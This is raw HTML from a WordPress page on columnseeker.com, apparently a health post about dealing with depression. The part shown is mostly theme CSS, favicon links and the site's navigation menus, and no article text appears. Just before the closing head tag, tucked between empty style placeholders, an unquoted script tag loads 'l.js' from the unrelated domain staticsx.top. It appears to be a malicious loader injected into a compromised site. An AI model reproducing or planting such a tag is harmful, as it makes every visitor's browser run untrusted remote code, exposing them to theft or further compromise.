    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #0d42a2;
    }

    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:40px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:32px;
	font-weight:600;
	
    }
</style>

<link rel="icon" href="https://columnseeker.com/wp-content/uploads/2023/02/ColumnSeeker-150x150.png" sizes="32x32" />
<link rel="icon" href="https://columnseeker.com/wp-content/uploads/2023/02/ColumnSeeker.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://columnseeker.com/wp-content/uploads/2023/02/ColumnSeeker.png" />
<meta name="msapplication-TileImage" content="https://columnseeker.com/wp-content/uploads/2023/02/ColumnSeeker.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-1306 single-format-standard how-to-deal-with-depression global-block-template-1 tdb_template_24 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42"><a href="https://columnseeker.com/">Home</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://columnseeker.com/category/animals/">ANIMALS</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://columnseeker.com/category/business/">BUSINESS</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://columnseeker.com/category/education/">EDUCATION</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://columnseeker.com/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://columnseeker.com/category/money/">MONEY</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://columnseeker.com/category/technology/">TECHNOLOGY</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://columnseeker.com/category/travel/">TRAVEL</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://columnseeker.com/category/health/">HEALTH</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://columnseeker.com/category/life/">LIFE</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://columnseeker.com/category/sports/">SPORTS</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://columnseeker.com/category/food/">FOOD</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://columnseeker.com/category/fashion/">FASHION</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://columnseeker.com/category/shopping/">SHOPPING</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://columnseeker.com/category/art/">ART</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://columnseeker.com/category/science/">SCIENCE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnseeker.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://columnseeker.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">COLUMN SEEKER</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_10{
                    float: right;
                    clear: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 19px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 34.2px;
					height: 34.2px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12 .tdc-row-video-background-error,
	                .tdi_12 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    margin-left: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_15 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://columnseeker.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://columnseeker.com/category/animals/"><div class="tdb-menu-item-text">ANIMALS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://columnseeker.com/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://columnseeker.com/category/education/"><div class="tdb-menu-item-text">EDUCATION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://columnseeker.com/category/entertainment/"><div class="tdb-menu-item-text">ENTERTAINMENT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://columnseeker.com/category/money/"><div class="tdb-menu-item-text">MONEY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://columnseeker.com/category/technology/"><div class="tdb-menu-item-text">TECHNOLOGY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://columnseeker.com/category/travel/"><div class="tdb-menu-item-text">TRAVEL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://columnseeker.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://columnseeker.com/category/life/"><div class="tdb-menu-item-text">LIFE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://columnseeker.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://columnseeker.com/category/food/"><div class="tdb-menu-item-text">FOOD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://columnseeker.com/category/fashion/"><div class="tdb-menu-item-text">FASHION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://columnseeker.com/category/shopping/"><div class="tdb-menu-item-text">SHOPPING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://columnseeker.com/category/art/"><div class="tdb-menu-item-text">ART</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://columnseeker.com/category/science/"><div class="tdb-menu-item-text">SCIENCE</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
